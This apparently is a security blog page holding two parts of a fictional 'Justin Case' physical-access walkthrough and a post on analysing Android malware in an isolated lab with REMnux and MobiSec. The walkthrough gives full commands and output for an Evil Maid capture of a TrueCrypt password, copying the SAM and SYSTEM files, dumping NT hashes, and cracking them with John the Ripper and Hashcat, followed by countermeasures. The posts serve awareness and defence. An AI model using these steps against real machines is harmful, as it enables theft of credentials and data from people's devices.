SYSLINUX 3.75 2009-04-16 EBIOS Copyright (C) 1994-2009 
Booting the kernel. it will take up to a minute...
Mounting proc filesystem
Mouting sysfs filesystem
Creating /dev
Creating initial device nodes
Setting up hotplug
Loadling /lib/kbd/keymaps/i386/querty/us.map
Creating block device nodes.
Creating character device nodes.
Making device-mapper control node
Waiting for the USB stick to initi...
sd 4:0:0:0: [sdb] Assuming drive cache: write trough
sd 4:0:0:0: [sdb] Attached SCSI removable disk
Mount command: mount -r -t vfat /dev/sdb1 mnt/stick
TARGET = /dev/sda
What do you want to do today: Run [E]vil Mail, [S]hell, [R]eboot
E
remouting /mnt/stick rw...
TrueCrypt EvilMaid patcher v0.1
--------------------------------
TrueCrypt Boot Loader detected
PatchTrueCrypt(): Compressed loader size: 11753 bytes
PatchTrueCrypt(): Loader memory size: 0x6C00 (28672) bytes
PatchTrueCrypt(): Decompressing the boot loader
PatchTrueCrypt(): Decompression successful
PatchTrueCrypt(): Decompressed loader physical size: 27687 bytes
PatchAskPassword(): Loader is already infected
PatchTrueCrypt(): PatchAskPassword() failed
DisplayTrueCryptPassword(): Password is "encrypt"
saving original sectors in /mnt/stick/sectors-2013-10-15-221802
remouting /mnt/stick in ro...
done; you can reboot safely.
What do you want to do today: Run [E]vil Mail, [S]hell, [R]eboot

Now that Justin Case has the password he can boot a Linux Live CD like Backtrack, install TrueCrypt and then mount the TrueCrypt volume to steal the SAM database and SYSTEM registry file which contains the SYSKEY:

root@root:~# tar -xzvf truecrypt-7.1a-linux-x86.tar.gz
root@root:~# ./truecrypt-7.1a-setup-x86

root@root:~# fdisk -l
Disk /dev/sda: 160.0 GB, 160041885696 bytes
255 heads, 63 sectors/track, 19457 cylinders
Units = cylinders of 16065 * 512 = 8225280 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk identifier: 0x0000cbec
Device Boot Start End Blocks Id System
/dev/sda1 * 1 13 102400 7 HPFS/NTFS
Partition 1 does not end on cylinder boundary.
/dev/sda2 13 18995 152473600 7 HPFS/NTFS

root@root:~# truecrypt --text --mount-options=system /dev/sda2 /mnt/ 
Enter password for /dev/sda2: 
Enter keyfile [none]: none
Protect hidden volume (if any)? (y=Yes/n=No) [No]: N

root@root:~# truecrypt --text -l -v 
Slot: 1
Volume: /dev/sda2
Virtual Device: /dev/mapper/truecrypt1
Mount Directory: /mnt
Size: 145 GB
Type: Normal
Read-Only: No
Hidden Volume Protected: No
Encryption Algorithm: AES
Primary Key Size: 256 bits
Secondary Key Size (XTS Mode): 256 bits
Block Size: 128 bits
Mode of Operation: XTS
PKCS-5 PRF: HMAC-RIPEMD-160
Volume Format Version: 1
Embedded Backup Header: No

root@root:~# ls /mnt/
autoexec.bat Documents and Settings pagefile.sys ProgramData Recovery System Volume Information Windows
config.sys hiberfil.sys PerfLogs Program Files $Recycle.Bin Users

root@root:~# cp /mnt/Windows/System32/config/SAM /media/USB
root@root:~# cp /mnt/Windows/System32/config/SYSTEM /media/USB

With the SAM database and SYSKEY we could use the attack mention on the previous article. Another way, eventually one could go further and dump the NT hashes. Because there is direct access to the SAM database and SYSTEM registry file we could run the bkhive tool for linux which recovers the Syskey bootkey from system hive file and then samdump2 for linux who dumps Windows password hashes. Both tools were originally made by Nicola Cuomo. Finally, we use  John the Ripper to crack the passwords using a dictionary attack.

root@root:~# bkhive /mnt/Windows/System32/config/SYSTEM syskey-output

bkhive 1.1.1 by Objectif Securite
http://www.objectif-securite.ch
original author: ncuomo@studenti.unina.it
Root Key : CMI-CreateHive{F10156BE-0E87-4EFB-969E-5DA29D131144}
Default ControlSet: 001
Bootkey: 3ea5580bee2fa204f9b5110e47d200f7

root@root:~# samdump2 /mnt/Windows/System32/config/SAM syskey-output > ACME-NT-Hashes
samdump2 1.1.1 by Objectif Securite
http://www.objectif-securite.ch
original author: ncuomo@studenti.unina.it
Root Key : CMI-CreateHive{899121E8-11D8-44B6-ACEB-301713D5ED8C}

root@root:~# cat ACME-NT-Hashes 
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dd21163c6ab4dff1517f0ba7464a511d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Ivan.Idea:1000:aad3b435b51404eeaad3b435b51404ee:c0d303c74587269c9557c706365ba8f0:::
Dee.Plomassy:1001:aad3b435b51404eeaad3b435b51404ee:250cfeaa42d97f8ea0d30400e8016d29:::
Herman.Nootix:1002:aad3b435b51404eeaad3b435b51404ee:09238831b1af5edab93c773f56409d96:::
Polly.Tix:1003:aad3b435b51404eeaad3b435b51404ee:1f255ea9557f52407f4290c904447f1a:::

root@root:/pentest/passwords/john# ./john ~/ACME-NT-Hashes --format=NT --wordlist=big-dictionary.lst
Loaded 6 password hashes with no different salts (NT MD4 [128/128 SSE2 + 32/32])
bigideas (Ivan.Idea)
StR0ngP4ss (Dee.Plomassy)
LovePolitics (Polly.Tix)
P4$$w0rd (Herman.Nootix)

root@root:~# truecrypt --text -d /mnt/
root@root:~# shutdown -d now

When using a laptop or other mobile device regardless of being used inside the organization or outside for business use, protection mechanisms and strategies should be enforced in order to maintain its confidentiality, integrity and availability.  “No laptop should contain sensitive information on the hard drive or the hard drive should be removed and carried separately from the machine. It is estimated that on in four laptops will be stolen, so this is a very real threat. Let the machine go but make sure there is no company information going with it” [1]. However this might not be practical to your environment or business requirements one could consider – apart of the already mentioned and among others – the following countermeasures for Laptops [2]:

  • Use a cable lock during travel. They deter the casual theft. Lock it whenever you have to leave it unattended.
  • Do not leave your laptop unattended.
  • Use strong passwords. The stronger the password the less likely it will be for someone guess it or crack it.
  • Encrypt your data. Could be expensive but it should be considered if the value of the corporate or personal data information outweighs the costs of encrypting it.
  • Lo-Jack for Laptops. It will help to recover your laptop in case of theft. After being stolen or lost, if the laptop is connected to the internet, the tracking software will locate the laptop and notify law enforcement.

References:
[1] M. Desman. Building an Information Security Awareness Program (Auerbach Publications, 2001)
[2] Official (ISC)2 Guide to ISSAP CBK (Auerbach Publications, 2011)

Further Reading:
Evil Maid” Attacks on Encrypted Hard Drives
Evil Maid goes after TrueCrypt!
Lest We Remember: Cold Boot Attacks on Encryption Keys
Research on cold boot attacks from Princeton University
Attacking the BitLocker Boot Process∗
Quickpost: Disassociating the Key From a TrueCrypt System Disk
SYSKEY

Tagged , ,

Justin Case steals SAM – Part I

The concept behind physical attacks –  a.k.a. Evil Maid – are not new or sophisticated. However is important to raise awareness about how someone with motive, opportunity and means could easily pull off an attack against a system in which there is physical access. Such attack can, for example, be used to steal the users password file from the operating system. These file contains the users passwords representations using a one way hashing function. Usually the operating systems password file is well protected and difficult to steal but someone with physical access could easily get to it.

On a typical Windows machine the hashed password file is stored locally in the security account manager (SAM) database located in the windows/system32/config/ folder or remotely in Active Directory servers. Furthermore, the local SAM database could be encrypted with a additional 128 bit encryption using SYSKEY method. On  a typical Linux machine the hashed passwords are stored in the shadow file located in /etc/. In addition, there is the passwd file which contains the account information.  Besides that, Windows hashes are not salted.  Unix hashes are. Without salt, users with the same password will have the same hash representation and it will increase the likelihood for someone to obtain the password and/or cracking it using rainbow tables.

After obtaining the password file with the passwords representations in form of hashes, someone could use different methods to crack the passwords. For example, one could use a dictionary, brute force or hybrid attack techniques among others.

The below scenario illustrates a step-by-step physical attack against a Windows system that contains un-encrypted hard drives. This system uses the NT hashing function in conjunction with SYSKEY encryption to store the password representation. To give some more background, on Windows passwords the Windows NT operating systems up to and including Windows Server 2003 store two password hashes, the LAN Manager (LM) hash and the Windows NT hash. Starting in Windows Vista, the capability to store both is there but disabled by default. The NT hash is a MD4 hash of the plaintext password. It supports all Unicode characters and passwords up to 256 characters long.

Scenario: Justin Case, a high-priced lawyer and an operative for V.I.L.E. found that ACME is working on a new high-profile deal. Justin Case wants to get the hands on that information to sell it to the competitors. He knows that Ivan Idea is going to fly to Paris to have an important meeting at known hotel in city center. Ivan Idea will be taking ACME laptop with him. Justin Case mission is to sneak into the hotel room of Ivan Idea and get his ACME laptop passwords.

How can Justin Case accomplish this?

  1. Justin Case prepares a bootable USB stick or CD.
  2. Justin Case sneaks into Ivan Idea room and boot the laptop with the bootable USB stick.
  3. After 1 or 2 minutes the laptop is running a shell with full access to hard drives (NTFS volumes).
  4. Using the command prompt Justin Case steals the SAM database and the SYSTEM registry file.
  5. Justin Case goes back into  his office and loads the SAM database and the SYSKEY into CAIN and export the NT hashes into a file.
  6. Justin Case launches a dictionary attack and brute force attack against the NT hashes using Hashcat taking advantage of powerful GPUs (HD Radeon Dual 7990).

Let’s look into each one of these steps in detail:

First, to create a bootable USB/CD there are a variety of methods and tools. In this case he will use  the Offline NT Password & Registry Editor tool created by Petter N Hagen. Noteworthy, that any Linux live CD distro will do the job such as Ophrack or BackTrack. The files needed to create a bootable USB stick are available here and the steps need are well documented.

ONPRE

Second, Justin Case sneaks into Ivan Idea room and boot’s the laptop with a USB stick containing the Offline NT Password & Registry tool. He could typically  just press the boot order key during P.O.S.T. and  choose to boot from USB. The following image is the tool first screen to choose the boot options.

ONPRE2

After boot, the tool automatically detects the hard drives and asks to choose which hard drive you want to mount.

ONPRE3

Then he selects which path to search for the SAM database and the SYSTEM registry file. The default option will work on typical Windows installations.

ONPRE4

Then, the selected hard drive is mounted and he needs to choose what is the path for the SAM and registry files.

ONPRE5

Forth step consists of running a command prompts and copying the SAM Database and the SYSTEM registry file into the USB stick.  Both files need to be copied, as the SYSTEM file contains the SYSKEY with which to decrypt the hashes from the SAM database. Eventually, with this tool, he could do a password reset and change the password for the admin user. However in this case Justin Case wants to be stealth as possible without leaving trace that he got access to the system. As any other Linux system he opens another terminal window with CTRL+F2. Then he can mount the USB drive into /mnt folder and copy the SAM database and SYSTEM registry system file.

#mount /dev/sdb1 /mnt
#cp /disk/WINDOWS/system32/config/SAM /mnt
#cp /disk/WINDOWS/system32/config/SYSTEM /mnt
#umount /mnt

He turns off the laptop and leaves.

Fifth step, Justin Case goes back into  his office and loads the SAM database and the SYSKEY into CAIN  – extremely rich tool made by Massimiliano Montoro – and export the NT hashes into a file.

To do this, in CAIN he goes into the Cracker tab in. Then on the left he selects the NTLM Hashes and then on the right, right click and select Add to List.  Here choose to Import Hashes from SAM database and choose the SAM file. Then in the Boot Key field select open the SYSTEM Registry file and insert the value.

Cain2

After clicking next, the accounts and respective password representations will show.

Cain3

Right click – Export. This will save the hashes in L0pthCrack format. The file contents will be like the following:

Administrator:"":"":AAD3B435B51404EEAAD3B435B51404EE:DD21163C6AB4DFF1517F0BA7464A511D
Guest:"":""::
Ivan.Idea:"":"":AAD3B435B51404EEAAD3B435B51404EE:C0D303C74587269C9557C706365BA8F0
Dee.Plomassy:"":"":AAD3B435B51404EEAAD3B435B51404EE:250CFEAA42D97F8EA0D30400E8016D29
Herman.Nootix:"":"":AAD3B435B51404EEAAD3B435B51404EE:09238831B1AF5EDAB93C773F56409D96
Polly.Tix:"":"":AAD3B435B51404EEAAD3B435B51404EE:1F255EA9557F52407F4290C904447F1A

The sixth step consists of using two techniques for cracking the passwords. The first technique, dictionary based, is the fastest. It consists in testing all the words in a dictionary file against the hashes.  Basically every word in the dictionary is hashed and then compared with the hashes from the password file. If this matches then he has found the password. Other technique is the brute force attack which is the most powerful but the slowest. It consists in testing all the possible combinations until it cracks it. To execute this methods there are several tools available such as CAIN or John the Ripper. In this case we want to take advantage of graphic cards (GPU) computing power versus using CPU to compute and crack the hashes.

To accomplish this, Justin Case launches a dictionary attack and then a brute force attack against the NT hashes using Hashcat – An extremely fast and powerful password cracking tool made by Atom – using strong GPUs.

The first command will be executed to run a dictionary attack (-a 0) with the hashing algorithm type NTLM (-m 1000) using the well known rockyou wordlist containing over 14 million passwords. This attack will run for an incredible velocity of 32K hashes per second. It took 5 seconds with a HD Radeon Dual 7990 to go over all the words in the dictionary file, hash them and comparing the hash with the password file. In this case 2 passwords were found.

C:\Users\Justin.Case> oclHashcat-plus64.exe -a 0 -m 1000 ACME-NT-Hashes.txt rockyou.txt

oclHashcat-plus v0.15 by atom starting...
Hashes: 5 total, 1 unique salts, 5 unique digests
Bitmaps: 8 bits, 256 entries, 0x000000ff mask, 1024 bytes
Rules: 1
Workload: 256 loops, 80 accel
Watchdog: Temperature abort trigger set to 90c
Watchdog: Temperature retain trigger set to 80c
Device #1: Tahiti, 2048MB, 900Mhz, 32MCU
Device #2: Tahiti, 2048MB, 900Mhz, 32MCU
Device #1: Kernel ./kernels/4098/m1000_a0.Tahiti_1268.1_1268.1 (VM).kernel (477800 bytes)
Device #1: Kernel ./kernels/4098/bzero.Tahiti_1268.1_1268.1 (VM).kernel (30444 bytes)
Device #2: Kernel ./kernels/4098/m1000_a0.Tahiti_1268.1_1268.1 (VM).kernel (477800 bytes)
Device #2: Kernel ./kernels/4098/bzero.Tahiti_1268.1_1268.1 (VM).kernel (30444 bytes)
Cache-hit dictionary stats rockyou.txt: 139921519 bytes, 14343298 words, 14343298 keyspace
 
250cfeaa42d97f8ea0d30400e8016d29:StR0ngP4ss
09238831b1af5edab93c773f56409d96:P4$$w0rd
 
Session.Name...: oclHashcat-plus
Status.........: Exhausted
Input.Mode.....: File (rockyou.txt)
Hash.Target....: File (ACME-NT-Hashes.txt)
Hash.Type......: NTLM
Time.Started...: Mon Oct 14 20:48:39 2013 (4 secs)
Time.Estimated.: 0 secs
Speed.GPU.#1...: 17232.7 kH/s
Speed.GPU.#2...: 15074.3 kH/s
Speed.GPU.#*...: 32307.0 kH/s
Recovered......: 2/5 (40.00%) Digests, 0/1 (0.00%) Salts
Progress.......: 14343298/14343298 (100.00%)
Rejected.......: 1599/14343298 (0.01%)
HWMon.GPU.#1...: 36% Util, 48c Temp, 46% Fan
HWMon.GPU.#2...: 64% Util, 66c Temp, N/A Fan
Started: Mon Oct 14 20:48:39 2013
Stopped: Mon Oct 14 20:48:44 2013

This attack is very effective and fast. But, not all passwords are on the dictionary file. As result Justin Case uses a brute force technique to pursue his goal. The second command will be executed to run a brute force attack (-a 3) with the hashing algorithm type NTLM (-m 1000). This attack will run for an incredible velocity of 12652M hashes comparison per second.

C:\Users\JustinCase>oclHashcat-plus64.exe -a 3 -m 1000 ACME-NT-Hashes.txt 
oclHashcat-plus v0.15 by atom starting...
Hashes: 5 total, 1 unique salts, 5 unique digests
Bitmaps: 8 bits, 256 entries, 0x000000ff mask, 1024 bytes
Workload: 256 loops, 80 accel
Watchdog: Temperature abort trigger set to 90c
Watchdog: Temperature retain trigger set to 80c
Device #1: Tahiti, 2048MB, 900Mhz, 32MCU
Device #2: Tahiti, 2048MB, 900Mhz, 32MCU
Device #1: Kernel ./kernels/4098/m1000_a3.Tahiti_1268.1_1268.1 (VM).kernel (135208 bytes)
Device #1: Kernel ./kernels/4098/markov_le_plus_v2.Tahiti_1268.1_1268.1 (VM).kernel (134476 bytes)
Device #1: Kernel ./kernels/4098/bzero.Tahiti_1268.1_1268.1 (VM).kernel (30444 bytes)
Device #2: Kernel ./kernels/4098/m1000_a3.Tahiti_1268.1_1268.1 (VM).kernel (135208 bytes)
Device #2: Kernel ./kernels/4098/markov_le_plus_v2.Tahiti_1268.1_1268.1 (VM).kernel (134476 bytes)
Device #2: Kernel ./kernels/4098/bzero.Tahiti_1268.1_1268.1 (VM).kernel (30444 bytes)
[s]tatus [p]ause [r]esume [b]ypass [q]uit =>

c0d303c74587269c9557c706365ba8f0:bigideas

Session.Name...: oclHashcat-plus
Status.........: Running
Input.Mode.....: Mask (?1?1?1?1?1?1?1?1) [8]
Hash.Target....: File (ACME-NT-Hashes.txt)
Hash.Type......: NTLM
Time.Started...: Fri Oct 18 20:57:15 2013 (5 secs)
Time.Estimated.: Sat Oct 19 01:50:21 2013 (4 hours, 53 mins)
Speed.GPU.#1...: 6378.8 MH/s
Speed.GPU.#2...: 6378.9 MH/s
Speed.GPU.#*...: 12757.7 MH/s
Recovered......: 0/5 (0.00%) Digests, 0/1 (0.00%) Salts
Progress.......: 69457674240/218340105584896 (0.03%)
Rejected.......: 0/69457674240 (0.00%)
HWMon.GPU.#1...: 86% Util, 50c Temp, 47% Fan
HWMon.GPU.#2...: 97% Util, 70c Temp, N/A Fan
[s]tatus [p]ause [r]esume [b]ypass [q]uit =>

In this case another password has been revealed. In a brute force attack using a charset that contains all upper-case letters, all lower-case letters and all digits for a password length of 8 we have to iterate trough 62^8 combinations – 26 upper-case  + 26 lower-case + 10 digits = 62 ^  the number of characters – . This is a huge number but with GPUs this attack can be feasible in a matter of hours. However, when you increase the length to 12 characters it could take years to crack using brute force techniques.

As you can see, it is only a matter of time before all possible characters combinations are tested and the password is exposed. Of course, depending on the length and complexity of the password and the hashing algorithm used the cracking could take minutes, years or decades.  One of the countermeasures against this type of attacks is a strong password policy. The policy should dictate that a password must be at least eight characters, with upper and lowercase letters and two special characters (*#$@). It should also have an expiration date and reuse policy. Long passwords which contain special characters are hard to crack and increases the likelihood of the attacker moving on to a easier victim.

Other countermeasures that reduce the exposure to this attack is using a combination of other authentication techniques also known as multi-factor authentication. The password authentication mechanism is based on something that a user normally knows, this is a single factor authentication. Other techniques are based on something the user is – biometric –  or something the user has – an access token -. Combining multiple factors of authentication, one could build a strong authentication scheme very costly to break.  Plus, you could protect your BIOS with a password and prevent the computer to boot from USB/CD increasing the difficulty of this attack.

In part II of this article I aim to write about how can Justin Case launch a similar attack but against a system with the hard drive encrypted with Truecrypt using technique described by Joanna Rutkowska.

Other References:

http://www.irongeek.com/i.php?page=videos/password-exploitation-class

Tagged ,

Behavioral Android Malware Analysis with REMnux and Mobisec

[Editor’s Note: In the article below, Angel Alonso-Parrizas who is a SANS GSE certified, illustrates a series of very useful tools and techniques that security and malware analysts can apply to analyze mobile code malware. This way you can get familiar with malware specimens and analyze it on your own. Using free tools suite like Remnux or Mobisec you can put malware under a controlled environment and determine its purpose and functions. ~Luis]

REMnux-logo1
Last week Lenny Zelster released version 4 of  REMnux, a Linux distribution thought to perform malware analysis.
REMnux includes  a set of tools to  facilitate and speed up the analysis and although REMnux is not designed to perform Android malware analysis, it is possible to use some of the tools for this purpose.
On the other hand the guys from  Secure Ideas have deployed a Linux distribution named MobiSec which is designed to evaluate and analyze the security of mobile devices and the applications running on them. Also, it has many tools, emulators, etc.
The idea of this post it to show both distributions and combine the functionalities of them with a simple example for Android. The purpose isn’t to do an exhaustive malware analysis, but  explain how these distributions can be used to perform part of the behavior analysis.
It is possible to download REMnux in OVF/OVA which can be imported in VMWare or VirtualBox. On the other hand MobiSec requires to download the ISO and to install it manually . Once both OS have been installed, and on account that we are dealing with malware, it is key to setup the network isolated, without internet access, hence in ‘Host only’ mode. In order to facilitate the analysis, we have to setup the DNS and Gateway of MobiSec to REMnux’s IP.
Mobisec, beside other tools, it includes several version of Android emulator which facilitates a lot the work when you need to test something in Android in a quick way, because there is not need to setup anything. For this example we will use version 4.0.3
mobisec
Next step is to push the malware into the emulator which is running in MobiSec. In this example we will download the sample from http://contagiominidump.blogspot.com.es to the phisicall machine and afterwars it will be copied to MobiSec through SCP. The malware chosen is l
Android.Exprespam.  The last step is to install the file through  the ‘adb’ commands (adb install).
malwareinstallation

In the meantime, and before execute the malware in the emulator, let’s prepare REMnux. REMnux allows to run services (like a honeypot) to interact with the malware. For example, we can run a DNS server to resolve domain, IRC server, a SMTP server or a HTTP server

First step is to run ‘fakedns’ which will resolve any domain to REMnux IP and at the same time launch Wireshark to have visibility on what’s going on
In this case we can see that the malware is asking for the domain ftukguhilcom.globat.com and REMnux is replying with the IP of itself.
fakedns-remnux
We can observe in Wireshark that the malware is trying to make a HTTPS
connection, which is RST by REMnux as there is no service running on that port.
Wireshark-dnsquery
Next step is to emulate the HTTPS server in order to see the traffic. REMnux includes an HTTP server and stunnel, which permits to combine both tools to provide an HTTPs server. To do that it is necessary to launch the server with ‘httpd start’ and setup stunnel with an autosigned certificated.
wireshark-HTTPS-after-change
If we look to the HTTP logs we can see there is not any HTTP request. This is because it is necessary to accept the autosigned certificate when accessing through HTTPs. This might be because the malware checks the certificate, as an additional control, or the malware is using Android web browse which is not imported in the repository.
HTTP-logs-empty

If it were the second case, it would be possible to import the certificate in Android’s repository and avoid the SSL error. As the purpose of this post isn’t to perform a full malware analysis but   to show the tools in REMnux y MobiSec we are going to continue with the analysis of other malware which performs HTTP requests. For this second case we will use  Chuli.A

The steps are the same as previously: to install the malware and run it.

malware-chuliA

In this case the malware accesses directly and IP, instead of resolving a hostname first. Luckily, REMnux is able to reply to such requests automatically hence looking at Wireshark it is possible to see that the HTTP resource requested is ‘android.php’ which it doesn’t exists in the server.

wireshark-malware-3

In the meantime we can see in the HTTP logs all the requests to android.php. On account that the file doesn’t exist, we are going to create it in order to interact with the malware and see what happens when targeting the resource.

android.php

Now, once the resource exists, it is possible to see the replies from the server with code 200 OK.

android.php-OK

Probable in this POST request the malware has informed the C&C that a new device has been compromised and it sends some information about it. Likely the string  ‘phone1365842571243’ sent in the POST is a unique ID.

Given the fact that the reply is 200 now the malware is able to perform other request as it is possible to see in the logs of the HTTP server. To be precise, the requested resource is  ‘POST /data/phone1365842571243/process.php’. The same way than before, and in order to interact with the malware, we are going to creare such resource.phone1365
It seems it is working as there are several POST request which can be analyzed with Wireshark. This requests contains several information.
phone1365-posts
For example, in one of them the information sent looks like GPS coordinates encoded somehow.
phone1365-GPS
In other one it looks like the contacts are being sent (but in this case the contact list is empty so the information sent is short)
phone1365-contact
We could continue analyzing all the request and check which information is being sent through the different POST requests but this is not the objective of this post.
The important part is to keep in mind that it is possible to use MobiSec and REMnux to interact dynamically with malware creating fake DNS replies, HTTP services, web objects, etc, while advancing in the malware analysis. Also, MobiSec integrates several tools to perform malware reverse but this will be explain in other post.
Tagged , , ,